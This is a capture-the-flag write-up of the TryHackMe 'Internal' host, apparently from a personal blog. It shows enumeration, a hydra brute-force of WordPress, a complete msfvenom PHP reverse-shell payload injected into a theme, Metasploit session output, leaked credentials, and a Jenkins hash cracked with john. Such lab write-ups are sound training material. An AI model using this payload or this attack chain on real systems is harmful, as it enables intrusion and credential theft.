Internal Boot2Root Write-Up
Nate Catelli
A boot2root writeup of the Internal host from TryHackMe
December 5, 2020
ctfboot2roothackingwriteuptryhackmeIntroduction:
The Internal host took almost 24 hours to complete due to the sheer number of pivots required to complete it. Unlike many of the other boot2roots I’ve completed on THM, this host required a significant amount of review and manual poking around on the host, above and beyond the results of automated enumeration tools like linPEAS. I thought it was incredibly brilliant machine.
Environment
The attack takes place on a flat network consisting of the attack host, a freshly-booted Kali Linux livecd, and the target host. Information about the host was limited, however, I knew there would be two flags a user and root flag. It was also known that the host, known by the domain internal.thm, hosted a webserver and was the only host in scope.
Attack
Prior to starting the attack, I prepared my workstation by setting up burpsuite, installing the certificates in firefox and defining the scope to include only the target host. I also opened msfconsole and configured it to connect to a postgres backend of msfdb. I also installed jq, gobuster and the seclists wordlist collections. Finally I added internal.thm to my hosts file mapped to the target IP per the provide scope document.
Host enumeration
I started the attack by running SYN version and OS scans against the host which identified only 2 open ports for ssh and http, and also confirming that this host was running linux.
msf5 > db_nmap -sS -sV -O 10.10.215.86
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-05 04:12 UTC
[*] Nmap: Nmap scan report for ip-10-10-215-86.eu-west-1.compute.internal (10.10.215.86)
[*] Nmap: Host is up (0.00049s latency).
[*] Nmap: Not shown: 998 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
[*] Nmap: 80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
[*] Nmap: MAC Address: 02:92:71:78:CF:69 (Unknown)
[*] Nmap: No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
[*] Nmap: TCP/IP fingerprint:
[*] Nmap: OS:SCAN(V=7.80%E=4%D=12/5%OT=22%CT=1%CU=34196%PV=Y%DS=1%DC=D%G=Y%M=029271%T
[*] Nmap: OS:M=5FCB08D5%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=Z%II=I
[*] Nmap: OS:%TS=A)OPS(O1=M2301ST11NW7%O2=M2301ST11NW7%O3=M2301NNT11NW7%O4=M2301ST11N
[*] Nmap: OS:W7%O5=M2301ST11NW7%O6=M2301ST11)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F
[*] Nmap: OS:4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M2301NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T
[*] Nmap: OS:=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R
[*] Nmap: OS:%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=
[*] Nmap: OS:40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0
[*] Nmap: OS:%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R
[*] Nmap: OS:=Y%DFI=N%T=40%CD=S)
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 20.94 seconds
To confirm that there was nothing else running on hidden ports, I ran a broader scan against all 65535 ports. I found that it returned nothing more that the above and have omitted the results for that reason.
Investigating the webserver
I then decided to move to the webserver and, after opening up the site index, found that I was given the default apache page for ubuntu.

I assumed that there were more directories unlisted and decided to run gobuster with the directory-list-2.3-medium.txt wordlist to attempt to attempt to find anything else that could be sitting on the webserver.
root@kali:~/ctf# gobuster dir -u 'http://10.10.215.86' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.215.86
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/12/05 04:21:49 Starting gobuster
===============================================================
/blog (Status: 301)
/wordpress (Status: 301)
/javascript (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
===============================================================
2020/12/05 04:22:11 Finished
===============================================================
I was lucky to find what looked like two potential paths forward, a blog running wordpress and a phpmyadmin panel. I decided to take the happy path aoproach and have a look at the blog to start.
Investigating the wordpress blog
The wordpress blog appeared pretty bog-standard after opening the page, looking to be nothing more than a default install of wordpress.

I browsed to a few common wordpress endpoints to confirm that it was that CMS and then chose to run wpscan against it to see if anything significant jumped out at me. Soon after, the scan identified that this was wordpress 5.4.2 but gave little else that was actionable for the attack.
With the scan turning up little, I decided to attempt to pull user information from the wordpress api endpoint before looking at other vectors.
root@kali:~/ctf# curl -sI http://10.10.215.86/blog/?author=1
HTTP/1.1 200 OK
Date: Sat, 05 Dec 2020 04:48:22 GMT
Server: Apache/2.4.29 (Ubuntu)
Link: <http://internal.thm/blog/index.php/wp-json/>; rel="https://api.w.org/"
Content-Type: text/html; charset=UTF-8
root@kali:~/ctf# curl -s http://internal.thm/blog/index.php/wp-json/wp/v2/users | jq .
[
{
"id": 1,
"name": "admin",
"url": "http://192.168.1.45/blog",
"description": "",
"link": "http://internal.thm/blog/index.php/author/admin/",
"slug": "admin",
"avatar_urls": {
"24": "http://1.gravatar.com/avatar/77d33fec916329cf93f20054b38a86ce?s=24&d=mm&r=g",
"48": "http://1.gravatar.com/avatar/77d33fec916329cf93f20054b38a86ce?s=48&d=mm&r=g",
"96": "http://1.gravatar.com/avatar/77d33fec916329cf93f20054b38a86ce?s=96&d=mm&r=g"
},
"meta": [],
"_links": {
"self": [
{
"href": "http://internal.thm/blog/index.php/wp-json/wp/v2/users/1"
}
],
"collection": [
{
"href": "http://internal.thm/blog/index.php/wp-json/wp/v2/users"
}
]
}
}
]
Luckily this gave me a username, admin, which I decided to attempt to bruteforce while I investigated other vectors.
Bruteforcing the admin wordpress user
I pulled the wp-login post-form fields from burpsuite and crafted a hydra attack using the rockyou.txt wordlist for password parameters before stepping away to pour a cup of coffee.
root@kali:~/ctf# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.215.86 http-post-form '/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:is incorrect'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-05 05:17:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.215.86:80/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:is incorrect
[STATUS] 1934.00 tries/min, 1934 tries in 00:01h, 14342465 to do in 123:36h, 16 active
[80][http-post-form] host: 10.10.215.86 login: admin password: my2boys
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-05 05:19:49
By the time I’d returned the bruteforce had yielded the password my2boys which I was able to confirm allowed me access to the admin panel.

Popping a shell through wp admin
With access to the admin panel, I decided to generate a reverse-tcp meterpreter shell that could be injected into the theme.
I generated a php/meterpreter/reverse_tcp shell using msfvenom and backed up the index.php theme template before replacing it with the following generated shellcode.
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.253.137 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '10.10.253.137'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();

Prior to saving the theme, I prepped a listener in using the exploit/multi/handler module in metasploit to catch the new meterpreter session.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.253.137:4444
I then refreshed the site index and prepared the multi/manage/shell_to_meterpreter module to migrate the incoming shell to a new process not attached to the php session.
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (38288 bytes) to 10.10.215.86
[*] Meterpreter session 1 opened (10.10.253.137:4444 -> 10.10.215.86:58660) at 2020-12-05 05:33:03 +0000
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.253.137:4433
[*] Sending stage (980808 bytes) to 10.10.215.86
[*] Meterpreter session 2 opened (10.10.253.137:4433 -> 10.10.215.86:55326) at 2020-12-05 05:33:23 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ internal 10.10.253.137:4444 -> 10.10.215.86:58660 (10.10.215.86)
2 meterpreter x86/linux no-user @ internal (uid=33, gid=33, euid=33, egid=33) @ 10.10.215.86 10.10.253.137:4433 -> 10.10.215.86:55326 (10.10.215.86)
Once this completed I killed the original session, and replaced the site index with it’s original template, returning the site to its normal appearance.
Enumerating the local user.
Now that I had a shell, I started by running linPEAS to gain an initial impression of what else was running on the host.
msf5 post(multi/manage/shell_to_meterpreter) > use 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: no-user @ internal (uid=33, gid=33, euid=33, egid=33)
meterpreter > cd /tmp/
meterpreter > upload /root/Desktop/PEASS/linPEAS/linpeas.sh
[*] uploading : /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 217.36 KiB (-0.0%): /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
[*] uploaded : /root/Desktop/PEASS/linPEAS/linpeas.sh -> linpeas.sh
meterpreter > shell
Process 6521 created.
Channel 3 created.
chmod +x linpeas.sh
./linpeas.sh > internal_local_enum.txt
meterpreter > download internal_local_enum.txt
[*] Downloading: internal_local_enum.txt -> /root/ctf/internal_local_enum.txt
[*] Downloaded 124.65 KiB of 124.65 KiB (100.0%): internal_local_enum.txt -> /root/ctf//internal_local_enum.txt
[*] download : internal_local_enum.txt -> /root/ctf//internal_local_enum.txt
I combed through the results and found that the host contained an additional unprivileged users with a shell, aubreanna, appeared to be running docker, appeared to be running a significant number of locally bound services and finally that the host appeared to be running jenkins as the aubreanna user with the assumption being that one of these locally bound services was the jenkins portal.
====================================( System Information )====================================
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 4.15.0-112-generic (buildd@lcy01-amd64-027) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020
Distributor ID: Ubuntu
Description: Ubuntu 18.04.4 LTS
Release: 18.04
Codename: bionic
[+] Users with console
aubreanna:x:1000:1000:aubreanna:/home/aubreanna:/bin/bash
root:x:0:0:root:/root:/bin/bash
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:44849 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 10.10.215.86:58660 10.10.253.137:4444 ESTABLISHED 6511/TOJWR
tcp 0 0 10.10.215.86:55326 10.10.253.137:4433 ESTABLISHED 6511/TOJWR
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 10.10.215.86:80 10.10.253.137:44196 ESTABLISHED -
tcp6 0 0 10.10.215.86:80 10.10.253.137:44286 TIME_WAIT -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.215.86:68 0.0.0.0:* -
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:d6ff:fe0f:a70e prefixlen 64 scopeid 0x20<link>
ether 02:42:d6:0f:a7:0e txqueuelen 0 (Ethernet)
RX packets 8 bytes 420 (420.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1416 (1.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
================================( Processes, Cron, Services, Timers & Sockets )================================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
aubrean+ 1506 0.0 0.0 1148 4 ? Ss 04:08 0:00 /sbin/tini -- /usr/local/bin/jenkins.sh
aubrean+ 1540 0.5 12.1 2587808 248012 ? Sl 04:08 0:27 java -Duser.home=/var/jenkins_home -Djenkins.model.Jenkins.slaveAgentPort=50000 -jar /usr/share/jenkins/jenkins.war 0.0 0.1 28332 2344 ? Ss 04:08 0:00 /usr/sbin/atd -f
message+ 909 0.0 0.2 50060 4664 ? Ss 04:08 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-onlyql 1099 0.2 11.2 1165848 229308 ? Sl 04:08 0:14 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
I decided to take a look in the /var/jenkins_home/ directory to see if I could find any configuration for the jenkins host but found that it didn’t exist, leading me to believe it running in a docker container. Similarly, I looked under /etc/ and found nothing related to jenkins, finally I looked under /opt/ and stumbled on a /opt/wp-save.txt file that netted a set of credentialls for the aubreanna user.
meterpreter > cd /opt
meterpreter > ls
Listing: /opt
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40711/rwx--x--x 4096 dir 2020-08-03 03:01:12 +0000 containerd
100644/rw-r--r-- 138 fil 2020-08-03 02:46:25 +0000 wp-save.txt
meterpreter > cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
meterpreter >
I attempted to login with the provided credentials via ssh and was pleased to receive a shell that quickly netted the user flag, confirmed that jenkins was running in docker and provided me a host/port pairing in the docker bridge network’s subnet.
root@kali:~/ctf# ssh aubreanna@10.10.215.86
The authenticity of host '10.10.215.86 (10.10.215.86)' can't be established.
ECDSA key fingerprint is SHA256:fJ/BlTrDF8wS8/eqyoej1aq/NmvQh79ABdkpiiN5tqE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.215.86' (ECDSA) to the list of known hosts.
aubreanna@10.10.215.86's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Dec 5 05:44:35 UTC 2020
System load: 0.1 Processes: 113
Usage of /: 64.0% of 8.79GB Users logged in: 0
Memory usage: 48% IP address for eth0: 10.10.215.86
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 3 19:56:19 2020 from 10.6.2.56
aubreanna@internal:~$ ls
jenkins.txt snap user.txt
aubreanna@internal:~$ cat jenkins.txt
Internal Jenkins service is running on 172.17.0.2:8080
Connecting to jenkins
Prior to starting enumeration of the aubreanna user, I decided to setup ssh port-forwarding so that I could easily connect back to the jenkins host that was bound to 127.0.0.1:8080. Due to an already running conflict with burp, I bound it to port 8888 locally.
root@kali:~/ctf# ssh -L 8888:127.0.0.1:8080 -N -f aubreanna@10.10.215.86
aubreanna@10.10.215.86's password:

Enumerating the aubreanna user
I, again, uploaded linPEAS to the aubreanna users home directory and reran the scan to see if anything else turned up.
root@kali:~/ctf# sftp aubreanna@10.10.215.86
aubreanna@10.10.215.86's password:
Permission denied, please try again.
aubreanna@10.10.215.86's password:
Connected to 10.10.215.86.
sftp> put /root/Desktop/PEASS/linPEAS/linpeas.sh
Uploading /root/Desktop/PEASS/linPEAS/linpeas.sh to /home/aubreanna/linpeas.sh
/root/Desktop/PEASS/linPEAS/linpeas.sh
aubreanna@internal:~$ ./linpeas.sh > aubreanna_local_enum.txt
But upon further inspection found that it confirmed a lot of information that I had already known. However, I remembered that the jenkins container was running under the same uid as aubreanna and I decided to see if I could access any of the filesystem through /proc. I attempted to navigate to the jenkins process and found that I was able to access the root of the of the namespace where I was quickly able to leak the jenkins admin credentials.
aubreanna@internal:/proc/1506/root$ ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
aubreanna@internal:/proc/1506/root$ cd var/
aubreanna@internal:/proc/1506/root/var$ ls
backups cache jenkins_home lib local lock log mail opt run spool tmp
aubreanna@internal:/proc/1506/root/var$ cd jenkins_home/
aubreanna@internal:/proc/1506/root/var/jenkins_home$ ls
com.cloudbees.hudson.plugins.folder.config.AbstractFolderConfiguration.xml identity.key.enc jobs queue.xml.bak updates
config.xml jenkins.install.InstallUtil.lastExecVersion logs secret.key userContent
copy_reference_file.log jenkins.install.UpgradeWizard.state nodeMonitors.xml secret.key.not-so-secret users
hudson.model.UpdateCenter.xml jenkins.model.JenkinsLocationConfiguration.xml nodes secrets war
hudson.plugins.git.GitTool.xml jenkins.telemetry.Correlator.xml plugins tini_pub.gpg workflow-libs
aubreanna@internal:/proc/1506/root/var/jenkins_home/users$ cat admin_3190494404640478712/config.xml | grep '<id>'
<id>admin</id>
aubreanna@internal:/proc/1506/root/var/jenkins_home/users$ cat admin_3190494404640478712/config.xml | grep 'hudson.security.HudsonPrivateSecurityRealm_-Details' -A1
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<passwordHash>#jbcrypt:$2a$10$MDKawySp3DRfUrrKFrBAe.o2D4qCzIJJaPpRfc3u2CR/w.NzbJjqe</passwordHash>
</hudson.security.HudsonPrivateSecurityRealm_-Details>
<org.jenkinsci.main.modules.cli.auth.ssh.UserPropertyImpl>
Cracking the Jenkins admin credentials.
I pulled the bcrypt hash from above and fed it into john, again running it against the rockyou.txt wordlist. Almost instantaneously it returned a collision for the password spongebob.
root@kali:~/ctf# echo 'admin:$2a$10$MDKawySp3DRfUrrKFrBAe.o2D4qCzIJJaPpRfc3u2CR/w.NzbJjqe' > jenkins_admin.txt
root@kali:~/ctf# john jenkins_admin.txt --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spongebob (admin)
1g 0:00:00:01 DONE (2020-12-05 06:07) 0.6172g/s 66.66p/s 66.66c/s 66.66C/s spongebob..beautiful
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I validated I was able to login with this new set of credentials and was pleased to access the jenkins admin panel.
